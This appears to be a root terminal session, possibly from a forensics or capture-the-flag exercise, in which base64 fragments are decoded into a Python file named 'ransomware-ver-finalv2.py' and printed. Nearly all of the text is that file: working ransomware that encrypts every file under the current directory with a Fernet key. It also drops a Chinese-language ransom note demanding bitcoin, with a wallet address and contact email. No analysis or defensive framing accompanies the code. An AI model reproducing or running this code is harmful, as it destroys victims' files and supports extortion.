 root@agcserver1:/srv/samba/share/AGC photo# cat 1 > base.py
root@agcserver1:/srv/samba/share/AGC photo# cat 2 >> base.py
root@agcserver1:/srv/samba/share/AGC photo# cat 3 >> base.py
root@agcserver1:/srv/samba/share/AGC photo# base64 --decode base.py > ransomware-ver-finalv2.py
root@agcserver1:/srv/samba/share/AGC photo# cat ransomware-ver-finalv2.py
import os
from cryptography.fernet import Fernet

#Finding files

files_allfiles = []
path = os.getcwd()

for root, dirs, files in os.walk(path):
        if "RANSOM_NOTE.txt" in files:
                files.remove("RANSOM_NOTE.txt")
        if "ransomware-ver-finalv2.py" in files:
                files.remove("ransomware-ver-finalv2.py")
        for file in files:
                filepath = root + "/" + file
                files_allfiles.append(filepath)

print(files_allfiles)

key = Fernet.generate_key()

with open("/tmp/thekey.key", "wb") as thekey:
        thekey.write(key)

for file in files_allfiles:
        with open(file, "rb") as thefile:
                contents = thefile.read()
        contents_encrypted = Fernet(key).encrypt(contents)
        with open(file, "wb") as thefile:
                thefile.write(contents_encrypted)

with open('RANSOM_NOTE.txt', 'w') as f:
            f.write(f'''************************************************************************\n
!!!!!!!!!!!!!!!!!!!!!!!!!你的电脑档案已被加密!!!!!!!!!!!!!!!!!!!!!!!!!!!\n
************************************************************************\n
\n
如果想修补资料，请将价值100,000人民币的比特币滙入我的比特币账户，\n
\n
我的比特币钱包（BTC钱包）是：bc1quw7rjcehx75fll82txz6yzya6zuhcsdgnzpzjzt \n
\n
滙钱后透过此电邮：decrpythotline@porton.com 联络以进行解密\n
\n
不要尝试自行解密档案，否则会破坏你的档案，后果自负！ ！
\n
************************************************************************\n